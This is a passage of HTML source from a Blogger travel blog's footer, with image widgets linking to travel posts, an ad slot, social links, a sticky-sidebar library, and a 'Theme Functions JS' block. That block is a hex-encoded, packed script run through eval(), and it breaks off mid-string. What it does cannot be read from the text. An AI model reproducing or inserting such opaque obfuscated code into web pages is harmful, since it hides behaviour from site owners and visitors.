https://blogger.googleusercontent.com/img/a/AVvXsEiUU8SZ5PWqLp5sVVbDbyY-WqQslHdBTzKkJmjV1Q5F3AR9FY6_A21Fyi1RQmTAB0HWe2X3M3jGKBVXwnuANx9tAIFhpzTOUGuOXKbyN-DI4A0l1mmyZDbgrnLQuCdH7IPLxh7NtvVNb1WsyYywjkwQTC_sThUVIoowXnkH2QDvxcIoxUeE7KC0RasGsQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiUU8SZ5PWqLp5sVVbDbyY-WqQslHdBTzKkJmjV1Q5F3AR9FY6_A21Fyi1RQmTAB0HWe2X3M3jGKBVXwnuANx9tAIFhpzTOUGuOXKbyN-DI4A0l1mmyZDbgrnLQuCdH7IPLxh7NtvVNb1WsyYywjkwQTC_sThUVIoowXnkH2QDvxcIoxUeE7KC0RasGsQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiUU8SZ5PWqLp5sVVbDbyY-WqQslHdBTzKkJmjV1Q5F3AR9FY6_A21Fyi1RQmTAB0HWe2X3M3jGKBVXwnuANx9tAIFhpzTOUGuOXKbyN-DI4A0l1mmyZDbgrnLQuCdH7IPLxh7NtvVNb1WsyYywjkwQTC_sThUVIoowXnkH2QDvxcIoxUeE7KC0RasGsQ=s1600 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Jomalig Travel Guide</span>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Footer Section (Center)'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0532418412539895" crossorigin="anonymous"></script>
<!-- Modern Royals -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0532418412539895"
     data-ad-slot="9015939531"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Footer Section (Right)'><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<h3 class='title'>
Travel Bucket List
</h3>
</div>
<div class='widget-content'>
<a href='https://www.gourmandtravelguide.com/2022/03/5-best-destinations-to-see-spectacular.html'>
<img alt='Travel Bucket List' height='100' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhHdKjUXfpnJOLR9XsDPs8uQGJB3K07crPTr2qRT-ncyynn1BJE5FqTDCRe-HMaDQDsLx4fr3m6y2PxtK5t5NOO-K-pMyIdttqw2pcO0KeHuoGdu6ukZVr5OJfNpROS7DTyXiZlBejiGr6S2ynplOpJ_KadzOaezVwq7atVk_NH6niXEs-7jSTXJYbJkA=s150' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhHdKjUXfpnJOLR9XsDPs8uQGJB3K07crPTr2qRT-ncyynn1BJE5FqTDCRe-HMaDQDsLx4fr3m6y2PxtK5t5NOO-K-pMyIdttqw2pcO0KeHuoGdu6ukZVr5OJfNpROS7DTyXiZlBejiGr6S2ynplOpJ_KadzOaezVwq7atVk_NH6niXEs-7jSTXJYbJkA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhHdKjUXfpnJOLR9XsDPs8uQGJB3K07crPTr2qRT-ncyynn1BJE5FqTDCRe-HMaDQDsLx4fr3m6y2PxtK5t5NOO-K-pMyIdttqw2pcO0KeHuoGdu6ukZVr5OJfNpROS7DTyXiZlBejiGr6S2ynplOpJ_KadzOaezVwq7atVk_NH6niXEs-7jSTXJYbJkA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhHdKjUXfpnJOLR9XsDPs8uQGJB3K07crPTr2qRT-ncyynn1BJE5FqTDCRe-HMaDQDsLx4fr3m6y2PxtK5t5NOO-K-pMyIdttqw2pcO0KeHuoGdu6ukZVr5OJfNpROS7DTyXiZlBejiGr6S2ynplOpJ_KadzOaezVwq7atVk_NH6niXEs-7jSTXJYbJkA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhHdKjUXfpnJOLR9XsDPs8uQGJB3K07crPTr2qRT-ncyynn1BJE5FqTDCRe-HMaDQDsLx4fr3m6y2PxtK5t5NOO-K-pMyIdttqw2pcO0KeHuoGdu6ukZVr5OJfNpROS7DTyXiZlBejiGr6S2ynplOpJ_KadzOaezVwq7atVk_NH6niXEs-7jSTXJYbJkA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhHdKjUXfpnJOLR9XsDPs8uQGJB3K07crPTr2qRT-ncyynn1BJE5FqTDCRe-HMaDQDsLx4fr3m6y2PxtK5t5NOO-K-pMyIdttqw2pcO0KeHuoGdu6ukZVr5OJfNpROS7DTyXiZlBejiGr6S2ynplOpJ_KadzOaezVwq7atVk_NH6niXEs-7jSTXJYbJkA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhHdKjUXfpnJOLR9XsDPs8uQGJB3K07crPTr2qRT-ncyynn1BJE5FqTDCRe-HMaDQDsLx4fr3m6y2PxtK5t5NOO-K-pMyIdttqw2pcO0KeHuoGdu6ukZVr5OJfNpROS7DTyXiZlBejiGr6S2ynplOpJ_KadzOaezVwq7atVk_NH6niXEs-7jSTXJYbJkA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhHdKjUXfpnJOLR9XsDPs8uQGJB3K07crPTr2qRT-ncyynn1BJE5FqTDCRe-HMaDQDsLx4fr3m6y2PxtK5t5NOO-K-pMyIdttqw2pcO0KeHuoGdu6ukZVr5OJfNpROS7DTyXiZlBejiGr6S2ynplOpJ_KadzOaezVwq7atVk_NH6niXEs-7jSTXJYbJkA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhHdKjUXfpnJOLR9XsDPs8uQGJB3K07crPTr2qRT-ncyynn1BJE5FqTDCRe-HMaDQDsLx4fr3m6y2PxtK5t5NOO-K-pMyIdttqw2pcO0KeHuoGdu6ukZVr5OJfNpROS7DTyXiZlBejiGr6S2ynplOpJ_KadzOaezVwq7atVk_NH6niXEs-7jSTXJYbJkA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhHdKjUXfpnJOLR9XsDPs8uQGJB3K07crPTr2qRT-ncyynn1BJE5FqTDCRe-HMaDQDsLx4fr3m6y2PxtK5t5NOO-K-pMyIdttqw2pcO0KeHuoGdu6ukZVr5OJfNpROS7DTyXiZlBejiGr6S2ynplOpJ_KadzOaezVwq7atVk_NH6niXEs-7jSTXJYbJkA=s1600 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Northern Lights Destinations</span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<h3 class='title'>
Cherry Blossoms Travel
</h3>
</div>
<div class='widget-content'>
<a href='https://www.gourmandtravelguide.com/2021/03/17-best-travel-spots-in-asia-to-see.html'>
<img alt='Cherry Blossoms Travel' height='83' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVD9xQjBayTgqA1gPbYViRGoJ8sIttWbjxOH34D2_-Xrpk_ACD-pibtqYZaKgL2Seo0lWHLqMVvhPoaaYurWNzMc-kUJCO8PKQ3DvpEi7mvTQm07b8otRXhN6vDEceec8UnIHpn2ucG8UN5FrDai-F221NXXb6MFQQZKT2c-0vDzxtx5pZAy3r5It7Gw=s150' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjVD9xQjBayTgqA1gPbYViRGoJ8sIttWbjxOH34D2_-Xrpk_ACD-pibtqYZaKgL2Seo0lWHLqMVvhPoaaYurWNzMc-kUJCO8PKQ3DvpEi7mvTQm07b8otRXhN6vDEceec8UnIHpn2ucG8UN5FrDai-F221NXXb6MFQQZKT2c-0vDzxtx5pZAy3r5It7Gw=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjVD9xQjBayTgqA1gPbYViRGoJ8sIttWbjxOH34D2_-Xrpk_ACD-pibtqYZaKgL2Seo0lWHLqMVvhPoaaYurWNzMc-kUJCO8PKQ3DvpEi7mvTQm07b8otRXhN6vDEceec8UnIHpn2ucG8UN5FrDai-F221NXXb6MFQQZKT2c-0vDzxtx5pZAy3r5It7Gw=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjVD9xQjBayTgqA1gPbYViRGoJ8sIttWbjxOH34D2_-Xrpk_ACD-pibtqYZaKgL2Seo0lWHLqMVvhPoaaYurWNzMc-kUJCO8PKQ3DvpEi7mvTQm07b8otRXhN6vDEceec8UnIHpn2ucG8UN5FrDai-F221NXXb6MFQQZKT2c-0vDzxtx5pZAy3r5It7Gw=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjVD9xQjBayTgqA1gPbYViRGoJ8sIttWbjxOH34D2_-Xrpk_ACD-pibtqYZaKgL2Seo0lWHLqMVvhPoaaYurWNzMc-kUJCO8PKQ3DvpEi7mvTQm07b8otRXhN6vDEceec8UnIHpn2ucG8UN5FrDai-F221NXXb6MFQQZKT2c-0vDzxtx5pZAy3r5It7Gw=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjVD9xQjBayTgqA1gPbYViRGoJ8sIttWbjxOH34D2_-Xrpk_ACD-pibtqYZaKgL2Seo0lWHLqMVvhPoaaYurWNzMc-kUJCO8PKQ3DvpEi7mvTQm07b8otRXhN6vDEceec8UnIHpn2ucG8UN5FrDai-F221NXXb6MFQQZKT2c-0vDzxtx5pZAy3r5It7Gw=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjVD9xQjBayTgqA1gPbYViRGoJ8sIttWbjxOH34D2_-Xrpk_ACD-pibtqYZaKgL2Seo0lWHLqMVvhPoaaYurWNzMc-kUJCO8PKQ3DvpEi7mvTQm07b8otRXhN6vDEceec8UnIHpn2ucG8UN5FrDai-F221NXXb6MFQQZKT2c-0vDzxtx5pZAy3r5It7Gw=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjVD9xQjBayTgqA1gPbYViRGoJ8sIttWbjxOH34D2_-Xrpk_ACD-pibtqYZaKgL2Seo0lWHLqMVvhPoaaYurWNzMc-kUJCO8PKQ3DvpEi7mvTQm07b8otRXhN6vDEceec8UnIHpn2ucG8UN5FrDai-F221NXXb6MFQQZKT2c-0vDzxtx5pZAy3r5It7Gw=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjVD9xQjBayTgqA1gPbYViRGoJ8sIttWbjxOH34D2_-Xrpk_ACD-pibtqYZaKgL2Seo0lWHLqMVvhPoaaYurWNzMc-kUJCO8PKQ3DvpEi7mvTQm07b8otRXhN6vDEceec8UnIHpn2ucG8UN5FrDai-F221NXXb6MFQQZKT2c-0vDzxtx5pZAy3r5It7Gw=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjVD9xQjBayTgqA1gPbYViRGoJ8sIttWbjxOH34D2_-Xrpk_ACD-pibtqYZaKgL2Seo0lWHLqMVvhPoaaYurWNzMc-kUJCO8PKQ3DvpEi7mvTQm07b8otRXhN6vDEceec8UnIHpn2ucG8UN5FrDai-F221NXXb6MFQQZKT2c-0vDzxtx5pZAy3r5It7Gw=s1600 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Best Destinations in Asia</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<h3 class='title'>
Autumn Travel
</h3>
</div>
<div class='widget-content'>
<a href='https://www.gourmandtravelguide.com/2021/08/10-most-stunning-places-in-asia-to.html'>
<img alt='Autumn Travel' height='132' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgjubbDOQFoujKbjbwLzc-CdHfNP5mJL6pS78xDiM6CZCInfpMIj2wpQnlUpS6sxxN0GYNT3OIalv-KXJKSJV4cA5slyJB2oDgfaWky0KUA7hGHe6aaS9ut4zskMkai3KGXN16UNGhuzn-AJdl3ZJPOxdhjGTt42o-IBD7yP7GOAP7mr6Z9lMJxiLOgKA=s150' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgjubbDOQFoujKbjbwLzc-CdHfNP5mJL6pS78xDiM6CZCInfpMIj2wpQnlUpS6sxxN0GYNT3OIalv-KXJKSJV4cA5slyJB2oDgfaWky0KUA7hGHe6aaS9ut4zskMkai3KGXN16UNGhuzn-AJdl3ZJPOxdhjGTt42o-IBD7yP7GOAP7mr6Z9lMJxiLOgKA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgjubbDOQFoujKbjbwLzc-CdHfNP5mJL6pS78xDiM6CZCInfpMIj2wpQnlUpS6sxxN0GYNT3OIalv-KXJKSJV4cA5slyJB2oDgfaWky0KUA7hGHe6aaS9ut4zskMkai3KGXN16UNGhuzn-AJdl3ZJPOxdhjGTt42o-IBD7yP7GOAP7mr6Z9lMJxiLOgKA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgjubbDOQFoujKbjbwLzc-CdHfNP5mJL6pS78xDiM6CZCInfpMIj2wpQnlUpS6sxxN0GYNT3OIalv-KXJKSJV4cA5slyJB2oDgfaWky0KUA7hGHe6aaS9ut4zskMkai3KGXN16UNGhuzn-AJdl3ZJPOxdhjGTt42o-IBD7yP7GOAP7mr6Z9lMJxiLOgKA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgjubbDOQFoujKbjbwLzc-CdHfNP5mJL6pS78xDiM6CZCInfpMIj2wpQnlUpS6sxxN0GYNT3OIalv-KXJKSJV4cA5slyJB2oDgfaWky0KUA7hGHe6aaS9ut4zskMkai3KGXN16UNGhuzn-AJdl3ZJPOxdhjGTt42o-IBD7yP7GOAP7mr6Z9lMJxiLOgKA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgjubbDOQFoujKbjbwLzc-CdHfNP5mJL6pS78xDiM6CZCInfpMIj2wpQnlUpS6sxxN0GYNT3OIalv-KXJKSJV4cA5slyJB2oDgfaWky0KUA7hGHe6aaS9ut4zskMkai3KGXN16UNGhuzn-AJdl3ZJPOxdhjGTt42o-IBD7yP7GOAP7mr6Z9lMJxiLOgKA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgjubbDOQFoujKbjbwLzc-CdHfNP5mJL6pS78xDiM6CZCInfpMIj2wpQnlUpS6sxxN0GYNT3OIalv-KXJKSJV4cA5slyJB2oDgfaWky0KUA7hGHe6aaS9ut4zskMkai3KGXN16UNGhuzn-AJdl3ZJPOxdhjGTt42o-IBD7yP7GOAP7mr6Z9lMJxiLOgKA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgjubbDOQFoujKbjbwLzc-CdHfNP5mJL6pS78xDiM6CZCInfpMIj2wpQnlUpS6sxxN0GYNT3OIalv-KXJKSJV4cA5slyJB2oDgfaWky0KUA7hGHe6aaS9ut4zskMkai3KGXN16UNGhuzn-AJdl3ZJPOxdhjGTt42o-IBD7yP7GOAP7mr6Z9lMJxiLOgKA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgjubbDOQFoujKbjbwLzc-CdHfNP5mJL6pS78xDiM6CZCInfpMIj2wpQnlUpS6sxxN0GYNT3OIalv-KXJKSJV4cA5slyJB2oDgfaWky0KUA7hGHe6aaS9ut4zskMkai3KGXN16UNGhuzn-AJdl3ZJPOxdhjGTt42o-IBD7yP7GOAP7mr6Z9lMJxiLOgKA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgjubbDOQFoujKbjbwLzc-CdHfNP5mJL6pS78xDiM6CZCInfpMIj2wpQnlUpS6sxxN0GYNT3OIalv-KXJKSJV4cA5slyJB2oDgfaWky0KUA7hGHe6aaS9ut4zskMkai3KGXN16UNGhuzn-AJdl3ZJPOxdhjGTt42o-IBD7yP7GOAP7mr6Z9lMJxiLOgKA=s1600 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Top Destinations in Asia</span>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Social Icons'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Social Widget
</h3>
</div>
<div class='widget-content'>
<ul class='social'>
<li class='facebook'><a href='https://www.facebook.com/gourmandtravelguide' target='_blank'></a></li>
<li class='twitter'><a href='https://www.twitter.com/guidegourmand' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gourmandtravelguide' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank'>Blogger Themes</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _Gjlu6U= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x6d\x28\x36\x67\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x67\x28\x63\x29\x7b\x36\x68\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x69\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x68\x2e\x38\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x6a\x28\x33\x36\x29\x29\x7d\x3b\x38\x6b\x28\x63\x2d\x2d\x29\x7b\x36\x6a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x6c\x28\x38\x6d\x20\x38\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x68\x20\x70\x7d\x28\x5c\x27\x43\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c